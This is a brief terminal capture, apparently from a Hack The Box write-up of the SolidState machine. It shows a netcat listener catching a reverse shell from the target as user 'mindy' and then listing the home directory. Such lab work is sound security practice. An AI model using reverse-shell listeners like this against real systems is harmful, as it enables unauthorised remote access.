 ┌──(root㉿kali)-[~/HTB/linux/solidstate]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.51] 53878
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
Box_GAs_7.0.
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt